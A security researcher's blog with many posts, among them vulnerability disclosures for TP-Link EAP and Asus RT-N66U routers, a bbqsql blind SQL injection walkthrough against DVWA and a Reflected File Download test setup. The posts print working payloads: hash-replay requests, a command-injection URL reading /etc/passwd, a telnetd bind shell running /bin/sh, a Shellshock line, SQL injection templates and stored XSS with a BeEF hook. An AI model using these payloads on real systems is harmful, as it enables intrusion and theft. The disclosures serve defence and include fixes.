
The password hash is currently a MD5 hash of the password set by the user. Due to the fact that only the password is used in the MD5 hashing function, it therefore stays static and is easy reuse. The same process is used on the mobile application and the website (desktop). The default password is admin, so we have 21232f297a57a5a743894a0e4a801fc3 (MD5) as the hash.

Fig. 1. Login POST captured


If the same password is used on multiple devices, it is possible to capture the hash from one authentication process and reuse the hash to login to any other device.

Fig. 2. POST URL decoded 
As mentioned before the web admin interface has javascript that implements the MD5 functionality.

Password reset (logged in)
Once you have logged in with the password hash (MD5), as described above, it is then possible to change the password. Therefore, we get to set the password to one we know.
Request (sample) :
POST /data/userAccount.json?_=
operation=write&curUserName=adm1n&newUserName=admin&curPassword= 21232f297a57a5a743894a0e4a801fc3&newPwd= 21232f297a57a5a743894a0e4a801fc3

Password hash and username retrieval (logged in)
I am not sure why this API feature is available, but if logged in or if you have a valid session it is possible to get the password hash and username. This can be used to reset the password or to login in the future (session hijacking not required any more).

Request (sample) :
GET /data/userAccount.json?operation=read
 or
POST /data/userAccount.json 
operation=read
Response :
Fig. 3. Example of username and password returned

Session hijacking via cookie stealing (from mobile application to website)
It is possible to copy the cookie from the mobile app (the one set) and use it to log into using the web interface without knowing the password or user name.

Cookie tokens have very poor entropy. I did an analysis using Burp Suite Pro Sequencer and it reported 0 bits of entropy.

Session brute force 

I used the following GET to test if the cookie was valid or not and I noticed the difference in the payload size.
GET /data/status.device.json?operation=read&_=
If the cookie is not valid it will offer to set a new one on any page. You can make a request and get the current session ID on offer. The one used will be less than that one. Brute force downwards. The tokens are not really random, but they sort of increment and probably based on time or an internal counter.

When it reboots the counter resets to zero and so the cookies that are given have only very low bits set. So an easy way to get a session would be to get the router to reboot and then get the app or user to login.

The cookies are 16 bytes long and look like they have a fixed prefix. The one I tested produced the following tokens:
c0a8000c00001100 or c0a8000c00001a00
This will provide an easy 4 character abcdef0123456789 would give 65,536 combinations to try. You could work smarter and reduce the search size by working to de-increment it from the current set cookie captured. It will be about timing it all in the end.

Another way to predict a token would be to flood the router with requests and notice when the user logged in. The token would be one that was not offered to you or at least you can narrow down the token pattern based on when the user logged in.

CSRF protection
There is none !

Proposed solutions for Login and the password hash: 

One: 
A solution that could be implemented by the router is a challenge response in the form of a composite password.

The router could send a variable seed that is used in a MD5 function.

password_challenge = MD5(CONCAT(password, seed))

password_challenge is a password challenge computed and sent to the router for authenticating
password is the users password
seed is the seed string sent to the client to utilise. This should be at least 64bits in length.
MD5 is the MD5 hashing function
CONCAT is a concatenating function that will join the password and seed

Two:

Similar to the above solution but instead of creating a composite password, the seed is used as a secret to a HMAC function but first it is processed as a MD5 hash.

password_challenge = HMAC_SHA256(MD5(password),MD5(seed))

password_challenge is a password challenge computed and sent to the router for authenticating
password is the users password
seed is the seed string sent to the client to utilise. This should be at least 64bits in length.
MD5 is the MD5 hashing function
HMAC_SHA256 = HMAC hashing function using SHA256

Ideally SHA256 should be used instead of MD5, but anything will be an improvement to the current fixed password hash.

Password Replay attacks 
The idea behind the proposed solutions is to provide a synchronised seed that the router has and uses as a way to authenticate. The router will have a variable seed and therefore password replay will not be possible unless the password is known or brute-forced.

Password resets will also not be possible if a seed is used when the password reset is carried out.

P.S: Always double check encryption solutions with an expert in Cryptography.

Device Forensics 
In my next post I will do some TP-LINK EAP forensics and what to expect when dumping the flash memory.

Burp Suite Pro Proxy, TLS certificate and iOS 12

Thursday, May 16, 2019

If you are having issues with loading the TLS certificate from Burp Suite Pro onto your iPhone/iDevice running Apple's iOS 12 you are not alone.

It seems that when you click on 'CA Certificate' after browsing to http://burp it now only downloads the .DER file, instead of asking to load it as a Profile.

The one solution I found is as follows. You can load it from the Mail app found on your iPhone/ iDevice. Send it via email to yourself and load the email via the Mail app. From there it will prompt you and install it correctly. Just don't forget the next step.

Don't forget to go to the "Enable full trust for root certificates" as detailed here: https://support.apple.com/en-nz/HT204477. Otherwise you might still have issues getting secure traffic through.

Happy proxying.

Test setup:
Burp Suite Pro v1.7
iPhone iOS 12 

Extract SSL/TLS certificate from Burp Suite Proxy for implanting

Saturday, April 01, 2017

Sometimes you want to include that certificate that Burp Suite generates and place it somewhere, (e.g., into a mobile app. to bypass Certificate pinning).

Here is how to extract the certificate using Kali 2016 Rolling.

proxytunnel -p LOCAL_IP_BURP_LISTENING_ON:LOCAL_PORT_BURP_LISTENING_ON -d DOMAIN_YOU_WANT:443 -a 7000 & openssl s_client -connect localhost:7000 -showcerts </dev/null 2>/dev/null | openssl x509 -outform der > mycert.der

Options are :

  • LOCAL_IP_BURP_LISTENING_ON is the IP address that Burp Suite Proxy is set to listen on.
  • LOCAL_PORT_BURP_LISTENING_ON is the port  that Burp Suite Proxy is set to listen on.
  • DOMAIN_YOU_WANT is the domain you want to spoof. This can also include subdomains and a wildcard (e.g., test.myuni.ac.uk or *.myuni.ac.uk)
  • mycert.der is the DER file generated. Don't forget to rename it to what the application is expecting. 

For example:
proxytunnel -p 127.0.0.1:8080 -d *.myUni.ac.uk:443 -a 7000 & openssl s_client -connect localhost:7000 -showcerts </dev/null 2>/dev/null | openssl x509 -outform der > mycert.der

Here my Burp Suite proxy is listening on 127.0.0.1 and 8080, *.myUni.ac.uk is the example domain I want on my cert and it is name mycert.der. 

P.S: Don't forget if you are working with team mates, you can easily query their Burp Suite proxy. 

-- 

If you want to check your results, you will need to convert from the one format to the other. So convert DER to PEM : 

openssl x509 -inform der -in mycert.der -out mycert.pem

And then check your results. 

openssl x509 -in mycert.pem -text -noout


Burp Suite Portswigger - ssl-tls issue [solution]

Saturday, April 01, 2017


Burp Suite Portswigger standalone instance [solution]

Cheers to for the idea and useful tips: https://madmantm.wordpress.com/2015/04/08/burp-ssltls-interception-issues/

If you are having issues with intercepting SSL/TLS connections in Burp Suite on a Mac OS X then try the following:

http://www.oracle.com/technetwork/java/javase/downloads/jce8-download-2133166.html


local_policy.jar and US_export_policy.jar


/Applications/Burp Suite Professional.app/Contents/PlugIns/jre.bundle/Contents/Home/jre/lib/security

Listen and forward a connection by changing the source port - socat and netcat

Thursday, June 16, 2016

Listen and forward a connection by changing the source port - socat and netcat

Assume you want to connect to port 22 on a machine numbered 10.0.0.12 and source port 53 will allow you through the firewall. We will setup to listen on port 2323. Here are two methods that you can try:

SOCAT
socat TCP4-LISTEN:2323,fork TCP-CONNECT:10.0.0.12:22,sp=53
ssh -p 2323 127.0.0.1
Listen on port 2323 and then connect to an IP address on port 22 and set the source port of 53 to the outgoing packet.


NETCAT (nc)
mkfifo myfifo
nc -p 53 10.0.0.12 22 < myfifo | nc -l -p 2323 > myfifo
ssh -p 2323 127.0.0.1
Second netcat is listening on port 2323 and then pushing the contents to the fifo. Once you connect the first netcat command is executed, which connects to the server on port 22 and sets the source port to 53. The contents are taken from the fifo (e.g., myfifo) push from the second command.

Update: Works in Kali 2

How to use bbqsql - Not so Blind and Blind SQLi

Sunday, February 28, 2016

Disclaimer: This information is provided for educational and professional use only.

What is needed :
bbqsql 1.1
Damn Vulnerable Web App (DVWA) v1.9
OWASP ZAP v2.4.3 / Burp

In this post I will be exploring how to make use of bbqsql by Neohapsis. bbqsql (https://github.com/Neohapsis/bbqsql) is a tools that can be used to conduct normal sql injection and blind sql injection. It first made its appearance at Defcon 20 (https://www.defcon.org/images/defcon-20/dc-20-presentations/Toews-Behrens/DEFCON-20-Toews-Behrens-BBQSQL.pdf).

After conducting a small search on Google I found very limited resources about it. I guess this in turn would naturally lead to the application being used more sparingly.

bbqsql can be found in Kali 2.0. Unfortunately the version that is shipped has a coding error and it is advised to update to the newer version. My tests used version bbqsql 1.1.

Download the new version as follows :
$ pip install --upgrade bbqsql
In my case it was installed in /usr/local/bin/bbqsql you can easily delete the old version that resides in /usr/bin and copy the one from /usr/local/bin/bbqsql :
$ whereis bbqsql
bbqsql: /usr/bin/bbqsql /usr/local/bin/bbqsql
$ cp /usr/local/bin/bbqsql /usr/bin/bbqsql
Check the version you have:
$ bbqsql -V
bbqsql 1.1 
Before starting make a note of the working directory. This is where your configuration is exported to and imported from.
$ pwd
/root/
bbqsql
Once you have the program up and running we need to go to DVWA and test the injection point. I will assume yo have done the hard part and installed DVWA.

Login and downgrade the security difficulty level to low.

We will make use of the SQL injection section in order to see the results to allow for us to judge a true and a false result. Once you have mastered this you can move to the Blind SQLi section. We know from axperiecnce with DVWA that there is an injection point on the page 'SQL Injection'. A simple ' will cause the system to produce an error. And if we enter ' or '0'='0 we get all the users listed. So we will use this injection point to insert a subtraction and comparison statement. A nice break down of what is does is presented in the Defcon 20 pdf.

So lets test this query. Notice that it makes use of the user() function in MySQL (http://dev.mysql.com/doc/refman/5.7/en/information-functions.html). Once you have this working, any query can be used from there on. More MySQL commands can be found in various cheat sheets like http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet.

DVWA low security:

This query provides a number of results ('User ID exists in the database.' on sqli_blind ):
' or ascii(substr(user(),1,1))>0 #
Where as the opposite provides none('User ID is MISSING from the database.' on sqli_blind).
' or ascii(substr(user(),1,1))<0 #
These can be used to create the query template. Based on the examples provided these become:

' or ASCII(SUBSTR(user(),${char_index:1},1))${comparator:>}${char_val:0} #

In this case we will use the variation in the content to identify a true or false statement.

Lets have a look at what options we need to set in the first set. Option 1 'Setup HTTP Parameters' has a number of options. Let focus on the ones we will be using.

Fig.1 - Setup HTTP Parameters

Option 2 'cookies' will be used to set the cookies. Make sure to set the right option otherwise you will get the wrong results back. DVWA looks at the cookie value sent to set the security settings before processing the request. I copied mine from ZAP.
'security': 'low', '  PHPSESSID': '0dfr898d44oh55movkfgrtfts7'
 Next set the correct URL with the correct injection point. Remember the program supports a number of injection points, URL, cookie and data (check the slides for examples). Again use ZAP or tcpdump etc. to get the correct URL and arguments. In this case it is :
http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#
This is then changed to include the injection point:
http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1${injection}&Submit=Submit#
Option 5 'proxies' can be useful for debugging by using OWASP ZAP or Burp:
{"http": "127.0.0.1:8080"}
Option 7 'method'
get
Go back using '99' or 'done'
99
Option 2 'Setup BBQSQL Options' is where we setup the programs functionality.

Option 1 'technique' is for setting the technique, we will leave it to binary_search. Remember if you enter a menu you need to set a value. Enter will set a NULL value.

Option 2 'comparison_attr' will be used quite often. Have a look at the different options. For now we will set it to content as we know it changes.
content
Finally, Option 5 'query' will have our custom query. This is the one we created above.


bbqsql will make a number of test attempts and provide you with its results. If these are successful it will print out the results and will ask you if you want to continue.

' or ASCII(SUBSTR(user(),${char_index:1},1))${comparator:>}${char_val:0} #

Fig. 2 - Setup BBQSQL Options (time-based) 

Once it is all setup exit 'Setup BBQSQL Options' and get ready to run bbqsql.
99
Due to the fact that the program may crash it is advised that you save your settings.
Once you have exported (i.e,saved) your config you can attempt to run it. This is achieved with Option 5 'Run Exploit' from the main menu.
5
If this works you will start to see the user and the ip address/ hostname:
['root@localhost']

In the images I have provided you will have noticed that the commands are different. I have done a demo of a time based attack and demonstrated it as well. The templates for it can be found below. Passing bbqsql through ZAP/Burp will allow you to better understand how it finds the data.

Fig. 3 - Execution and results of initial tests (time-based attack)

Fig. 4 - Extraction Results and Statistics


Fig. 5 - Final Results and Main Menu

Time-based Blind SQL Injection examples:

A simple function call example (I had to use ',1' as I was getting column errors. I checked this inputting it manually in the browser):

' UNION SELECT IF(ascii(substr(user(),1,1))>0,BENCHMARK(5000000,ENCODE('MSG','by X seconds')),null),1 #

Query Template:

' UNION SELECT IF(ASCII(SUBSTR(user(),${char_index:1},1))${comparator:>}${char_val:0} ,BENCHMARK(5000000,ENCODE('MSG','by X seconds')),null),1 #

A more advanced select query (Here it is using offsetting to find the value):

' UNION SELECT IF(ascii(substr(SELECT user FROM mysql.user LIMIT 1 OFFSET 1 ,1,1))>0,BENCHMARK(5000000,ENCODE('MSG','by X seconds')),null),1 #

Query Template (I have added ${sleep:50000} but I have noticed it is not very effective as variable) (this 'time' method is faster, compared to 'content' checking):

' UNION SELECT IF(ASCII(SUBSTR(( SELECT user FROM mysql.user LIMIT 1 OFFSET ${row_index:1} ),${char_index:1},1))${comparator:>}${char_val:0} ,BENCHMARK(${sleep:50000},ENCODE('MSG','by X seconds')),null),1 #

Query Template another example:

' UNION SELECT IF(ASCII(SUBSTR(( SELECT column_name FROM information_schema.columns WHERE table_schema != 'mysql' AND table_schema != 'information_schema' LIMIT 1 OFFSET ${row_index:1} ),${char_index:1},1))${comparator:>}${char_val:0} ,BENCHMARK(${sleep:50000},ENCODE('MSG','by X seconds')),null),1 #
Try getting the same results with DVWA medium security and above.

Hardsploit - RaspberryPi 2 with Kali 2

Friday, February 05, 2016

It would seem like it is possible to get the Hardsploit (https://hardsploit.io/) Application GUI version 2.0 running on a Raspberry Pi 2 that is running Kali 2.1. The GUI is needed, in this case it is Xfce.

What you need to know is that this Kali 2.1 install is missing a few libraries. Unfortunately I installed too many in order to figure out which one would be the best solution. I will pick out a few which I really think helped in the end. If there are any others missing please add a comment. In the end I got the libraries to install and the application starts up.
apt-get install build-essential
apt-get install ruby ruby-dev ruby-qt4
As shown by Opal Security (https://github.com/OPALESECURITY/hardsploit-gui/wiki/installation-procedure)the rest of the commands are the same as usual:
apt-get install cmake libsqlite3-dev dfu-util
gem install qtbindings activerecord libusb sqlite3
gem install hardsploit_gui 
hardsploit_gui
Some lessons learnt so far:

  1. The software is buggy, it is work in progress. Expect it to crash. Make sure you save what you are doing, often. 
  2. It is a good idea to make a backup copy of the Database file. The file path can be found by going to About->Path->Database file. We did a reinstall of hardsploit_gui and it removed the database. You have been warned. 
  3. Dumping is very fast, compared to other solutions out there. We did a firmware dump of 4 MBs in 17.4 seconds at 25Mhz. 
  4. If you are having issues with the board and the lights are dimming and they seem weak it seems a firmware update (via bootloader) can fix it. Did for us, at least. (Updated: 06/02/2016)


 More to follow.. (05/02/2016)

Stonesoft Firewall/IPS: expired certificate errors

Wednesday, April 29, 2015

If you have a Stonesoft Firewall or IPS and you are having issues with connecting to the Management and/or Log Server then it is highly possible that the certificates have expired. There is a way to fix it.

Try the following:

On the Management Server in the Stonegate folder ../stonegate/bin there are a number of scripts to re-issue the required certificates.

Shutdown Management Server (first shutdown the service, if it is running):
sudo -u sgadmin sgStopMgtSrv.sh

Reset Certificate for Management Server:
sudo -u sgadmin sgCertifyMgtSrv.sh
Start up the service again, either reboot or :
sudo -u sgadmin sgStartMgtSrv.sh &


On the Log Server in the Stonegate folder ../stonegate/bin there are a number of scripts to re-issue the required certificates.

Shutdown Log Server (first shutdown the service, if it is running):
sudo -u sgadmin sgStopLogSrv.sh
Reset Certificate for Log Server:
sudo -u sgadmin sgCertifyLogSrv.sh
Start up the service again, either reboot or :
sudo -u sgadmin sgStartLogSrv.sh &


And that is it. Start up your Management console via ./sgClient.sh & and you should be able to connect.

Your Firewall/IPS wont be able to connect anymore since the fingerprint would have changed. This means the new settings have to be pulled by the systems. The way I sorted it out was to SSH into the Firewall and issue a sg-reconfigure command.

One of the things needed now is the need to have a one-time password from the Management Console. This can be retrieved by selecting the device under Firewalls or IPS and right clicking on it then in the menu select, Configuration-> Save Initial Configuration. In the new window named Save Initial Configuration a new one-time password will be generated and the SSL Fingerprint will also be shown.

So once you have the one time password, move over to the sg-reconfigure command on the Firewall/IPS and skip all the bits until you reach the need for the one-time password (select Next->). You want to select Contact Management Server or the equivalent, enter the one-time password that is provided by the Management Center and you can enter the new fingerprint key or remove it as it is not required by default.


Errors usually include:
Log Server doesn't have any usable certificate.
Caused by: java.security.cert.CertificateExpiredException: NotAfter: date_here


Reflected File Download - test server details in Kali or any Linux distro with PHP

Monday, November 03, 2014

I am sure you have now heard about Reflected File Download (RFD) [1, 2]. I wanted to setup a server to play around with what this would look like.

First we need a JSON system which will reflect user based requests. This was achieved in Kali (assumed here with the IP address: xxx.xxx.xxx.xxx) by setting up a file, called index.php , with the following code in the folder in /var/www/s/
<?php
class testdata{
        Public $data1 = "";
        Public $data2 = "";
        Public $data3 = "";
        Public $url_search = "";
}
$data_ = new testdata();
$data_-> data1 = "foo";
$data_-> data2 = "bar";
$data_->url_search = $_GET['url_search'];
//header("Content-type : application/json;");
header("Content-Disposition: attachment;");
echo json_encode($data_);
?>
If the code does not run try to set it to execute and set the correct owner :
chmod +x index.php
chown www-data:www-data index.php
Once the webpage is returning back a file it should be working correctly. Ideally what should be in the file returned is the JSON request. My tests did not manage to make use of the semicolon (;). Apache2 logs kept saying that the file /s; was not found. This means everything after the semicolon was ignored, but it was included in the request causing problems. I found that just providing the file name after the index.php seems to work in Firefox.  

Now try injecting the command you desire.
http://xxx.xxx.xxx.xxx/s/index.php/test.bat?url_search=%22||dir%3ew||
This was tested on IE6 in Win XPSp2, Mac OSX Chrome Version 38.0.2125.111 and Firefox 33.0.2. The above link only worked for Firefox 33.0.2.

As described in the document [2] it is also possible to set the system to enable a link that will download the file instead of showing the results in the page. This can be tested with the following saved in a page called index2.php and by commenting out header("Content-Disposition: attachment;"); with // .

<a download="" href="http://xxx.xxx.xxx.xxx/s/index.php/test.bat?url_search=%22||dir%3ew||">hello</a>
This is very reliant on the type of browser which all have different reactions when sending the request. The point of this post is to get everyone trying out the attack vector.

Happy testing!

References:
[1] - Spiderlabs.com - Reflected File Download - A New Web Attack Vector - http://blog.spiderlabs.com/2014/10/reflected-file-download-the-white-paper.html
[2] - White paper "Reflected File Download: A New Web Attack Vector" by Oren Hafif [Hosted on Google Drive] - https://drive.google.com/file/d/0B0KLoHg_gR_XQnV4RVhlNl96MHM/view


Configuring Route/Gateway with OHV

Saturday, October 25, 2014

If you have a setup at OVH and think of setting up Vyatta/VyOS then you will need the following to get the setup up and running and routing traffic via the correct interface.

Based on the following tutorial by OVH http://help.ovh.co.uk/BridgeClient#link0 you will notice that you have to set the gateway and also manually set the route to go to eth0.

The Ubuntu equivalent is this:
post-up route add GATEWAY_VM dev eth0
To do the same in Vyatta/VyOS:
set protocols static interface-route GATEWAY_VM/32 next-hop-interface eth0

Filtering posts on main page based on keyword/label [Google's Blogger]

Sunday, October 19, 2014

[Updated 25/10/2014: to fix issue with it not working on other dynamic page]


I have no idea why adding a filter to the blog posts shown on Google's Blogger had to be this complicated. Once I understood the order of things and how to query them in the end, thanks to machine readable (http://www.machinereadable.com/2010/01/blogger-filter-posts-by-label-on-your.html) the solution is very simple. The following is the only thing needed in your template. The instructions below will be based on my template of course (http://bloggercando.blogspot.co.uk/2014/05/famemag-free-minimalist-blogger-magazine-template.html).

<b:if cond='data:blog.url == data:blog.homepageUrl'>
   <b:if cond='data:post.labels'>
      <b:loop values='data:post.labels' var='label'>
         <b:if cond='data:label.name == &quot;main&quot;'>
[template code here] 
         </b:if>
      </b:loop>
   </b:if>
</b:else> 
[copy of template code here] 
</b:if>

The code above was inserted before the <article class='entry'> of where the articles are inserted, just above <div class='post-title clear'>. These were then closed right after <!-- share buttons --><b:if cond='data:blog.pageType == &quot;item&quot;'><b:include data='post' name='shareButtons'/></b:if>. In your code, the blogger Template editor will highlight in red where the tags have not correctly closed.

The keyword I used in the code above is main. This can be changed to what ever you like. This means that a post should not show up on the main page unless the label main is added to it. I was forced to add the <b:if cond='data:blog.url != &quot;http://blog.xynos.co.uk/search/label/useful-commands&quot;'> to exclude the code from running on the filtered webpages.

It seems to work just fine, for now. Not the best solution I know but it is a good fix for now! Not sure what I have broken in the back end. Ideally the looping and if statements need to be added individually to the post sections. 

Shellshock and export in bash and dash

Saturday, September 27, 2014


(Update 2014-09-27: corrected Data Protection Act to Computer Misuse Act)
I have been playing around with the world famous shell shock vulnerability, CVE-2014-6271, like many others I am sure. Many have provided some very interesting uses of it, the best one on Twitter was that of instructing the system to update. I would imagine that would still constitute a breach of the Computer Misuse Act since the machine is being altered without the users permission.

The reason for this post is to present some interesting behaviour I noticed when playing around with dash, bash, env and export.

I want to have a way to login to a machine and make sure I could safely check on things. One of the temporary solutions was to remove bash and link in dash. dash does not run the loaded script. Once on the machine you could carry on using dash or attempt loading bash if you feel lucky, if there is a stored version that is.

I therefore looked to see where the function was loaded and noticed some interesting behaviour between dash and bash. So on to the test.

Test Case 1:

Test machine, Ubuntu 10.04,

(I have removed .bashrc to limit the amount in the export list)

We start off by loading up dash, instead of bash.


Fig. 1 – show export via export command, in dash


As seen in fig.1 the clean export list is shown, via the export command, in dash. We then load in the shellshock command at the command prompt within dash, i.e., export evil= '() { :;}; echo shell bashed;' . Fig.2. shows the command loaded up in export.

Fig. 2 – loading shell bashed


Fig. 3 – trying dash and then bash

We then run dash again to show that the command does not run, and then bash to show that it does work.


Fig. 4 – Showing export in bash

From an investigative stance what is interesting is the fact that while in bash, if we run export the evil variable is not shown even though it is executed. Instead it is found in the env list, i.e., run env at command prompt, and it is not the complete command, Fig.5.


Fig. 5 – env listing showing loaded evil variable in bash


Netflix subtitles, a dead giveaway

Monday, March 10, 2014


Netflix

Netflix has come a long way from just renting out DVDs via post. We all enjoy the slick interface and smooth playback it has to offer.

Under the hood everything ticks along to provide an enjoyable service. And a good one at that. One thing it also provides is subtitles to the movie you watch, some at least. If only those where kept under wraps too.
Fig. 1. My keyword search for 'towels' as seen in film
As can be seen in fig. 1, via tcpdump, the subtitles of my selected movie (find out which one it is and leave a comment), shown on my iPad, can be seen quite clearly. This brings up a number of privacy concerns for anyone enjoying a Netflix movie with subtitles enabled. As can be seen it is possible to clearly pick out what movie or TV series I was watching. This information could be used in phishing and even social engineering attacks since the traffic is sent over HTTP instead of HTTPS.

I first noticed this issue in Jan 2014 and put out a tweet about it https://twitter.com/kxynos/status/423577905877512192. I see that the Netflix application with version 5.2.0-release-327 still has this issue. I have not tested any other applications or the web application that are part of the Netflix suite. We can only hope that Netflix fixes this issue soon.

I wonder if you could intercept the traffic and alter the words. I wonder if there is anything else that could be sent to the poor iPad application. I guess that is one for mobile app testers to find.


*Image from : http://www.bandwidthblog.com/2013/10/11/rumour-telkom-might-bring-netflix-to-sa/

Asus RT-N66U Router Access Point has issues (Command Execution, stored XSS etc.)

Sunday, March 09, 2014


Update (2014/03/09): @Beef has merged my git contribution, links updated below.

Summary of issues:
  • Command execution
  • telnetd with ability to run scripts 
  • Stored XSS
  • Weak password has $1$
  • Enabling Telnet 'possibly' creates an unsalted password hash
Assumptions:
  • Router IP = 10.0.0.1
  • Main web page is the router's configuration portal, found at http://10.0.0.1
  • Firmware Versions tested: 3.0.0.4.374_979 and 3.0.0.4.374_4561
DISCLAIMER: READ AND EXECUTE ANY OF THIS AT YOUR OWN RISK. ONLY FOR EDUCATIONAL PURPOSES.

The Asus RT-N66U is a lovely looking router and a very functional one too (link to Asus site here).

Unfortunately a bit too functional it would seem. After reading John's (n0x00) tweet about the ability to output the shadow file I knew it was a command execution vulnerability. I checked my router and it had exactly the same interface. As we will find out later it is programmed slightly differently. His write up can be found here http://tghc.co/dsl-n66u-chapter-one/ .

Command Execution
So I set forth to have a play with the aforementioned issue. The problem is found on the Netstat page, found under Network tools. It includes the program and all the option flags. I have no idea why someone would think that would be a good idea. This is also possible because of CSRF, which also makes integrating it into @Beef really easy. N.B: When you visit the page it clears out the file on the server side.

The page's source code includes a lot of detail about how the page works. It has javascript code that replaces XU6J03M6 which is present in the file generated on the server when the command is executed. It also queries the http://10.0.0.1/cmdRet_check.htm for the netstat command it executes. Inspecting this file it contained code that included the file found in /tmp/syscmd.log . Therefore after the command is executed its results are stored in it. These are not cleared out.

With the use of Burp it was possible to see what queries were made. The one below includes the command to print /etc/passwd in the SystemCmd argument. The GET request shown below is different from that in the DSL-N66U.
http://10.0.0.1/apply.cgi?current_page=Main_Netstat_Content.asp&next_page=Main_Netstat_Content.asp&next_host=10.0.0.1&group_id=&modified=0&action_mode=+Refresh+&action_script=&action_wait=&first_time=&preferred_lang=EN&SystemCmd=cat+/etc/passwd&firmver=&cmdMethod=netstat&NetOption=-a&targetip=&ExtOption=-r+state
As mentioned in John's post, I then found out that telnetd was installed and had a play with that. Apparently it has telnetd as part of BusyBox

BusyBox v1.17.4 (2013-10-03 06:38:54 CST) multi-call binary.
Usage: telnetd [OPTIONS]
Handle incoming telnet connections
Options:
        -l LOGIN        Exec LOGIN on connect
        -f ISSUE_FILE   Display ISSUE_FILE instead of /etc/issue
        -K              Close connection as soon as login exits
                        (normally wait until all programs close slave pty)
        -p PORT         Port to listen on
        -b ADDR[:PORT]  Address to bind to
        -F              Run in foreground
        -i              Inetd mode

Therefore the following command (telnetd+-p+5555+-l+/bin/sh) can be used to run a version of telnet listening on port 5555 and it will execute /bin/sh once you connect to it. No Auth needed, does not show on the main web page (where another instance of telnet can be started) and no netcat either. Resetting the router will clear this service. To kill the telnetd process:
telnet 10.0.0.1 5555
ps 
Find the telnetd processID (first number) and
kill -9 processID
It is possible to temporarily store files in /tmp/ these files will be deleted after a reboot though.

Netcat can also be downloaded from http://downloads.openwrt.org/kamikaze/7.09/packages/mipsel/ but the existence of telnetd with execute on connect means we don't need it.

XSS
Since the page http://10.0.0.1/cmdRet_check.htm and contents of /tmp/syscmd.log are not cleared unless a) a new command is set, b) the page Netstat page, from the main menu, is visited or c) the router is reset, therefore the contents are saved indefinitely.

So this means it is possible to have store XSS. This is achieved by using the command execution to echo some HTML and then have someone visit it.
echo+%27<script>alert(1)%3B</script>%27 
@Beef
You might think this is all very nice and simple and not much can be done with them. You are wrong. If we combine all two security issue with Beef we have a very good mechanism for extracting important details from the router and it is possible to have a semi-persistent entry point into the router.

As a result of the work done on this router I created 3 beef modules. I shall post the links here once I have uploaded them.

beef / modules / exploits / router / asus_rt_n66u_cmd_exec: https://github.com/beefproject/beef/tree/master/modules/exploits/router/asus_rt_n66u_cmd_exec

beef / modules / browser / hooked_domain / get_page_html_iframe
https://github.com/beefproject/beef/tree/master/modules/browser/hooked_domain/get_page_html_iframe

beef / modules / browser / hooked_domain / remove_stuck_iframes
https://github.com/beefproject/beef/tree/master/modules/browser/hooked_domain/remove_stuck_iframes

With the stored XSS it is possible to get a beef hook on the domain via an iframe redirect. Because of issue with iframes, I found it useful to have the ability to remove frames from nested iframes. (Inception galore)

Echo some html with a @Beef hook and the command we want to run all into /tmp/a and then output the contents of the file using cat for us to utilise and see the results.
echo+%27<html><body>%27+>+/tmp/a%3Becho+%27<script src="http://127.0.0.1:3000/hook.js"></script>%27+>>+/tmp/a%3B+ls+/+>>+/tmp/a+%3B+echo+%27</body></html>%27+>>+/tmp/a%3Bcat+/tmp/a

Digital Forensics
From a digital forensics point of view, the volatility of /tmp/ is a good demonstration of why evidence collectors should not reboot or shutdown routers. In the above case suspicious output could also be found in /tmp/syscmd.log but only if it is not reboot or the page is not visited.

Telnet creates a weak password (needs to be tested again)
I am under the impression that if telnet is enabled from the main web page (http://10.0.0.1) the password hash found in /etc/shadow is replaced with one that does not have a salt and which is just as weak. The original password hash is $1$ very weak as well.

Passwords and users
Unlike the DSL-N66U this model does not have any default users that can login besides the default admin account.

Countermeasures
Possible countermeasures could include:

  • Patch, when it comes out
  • Modify the page to not include netstat as a functionality (have not tested this)
  • Reboot router often, especially after friends visit, just saying!
  • Private browse to router's portal and then delete cache/history and close browser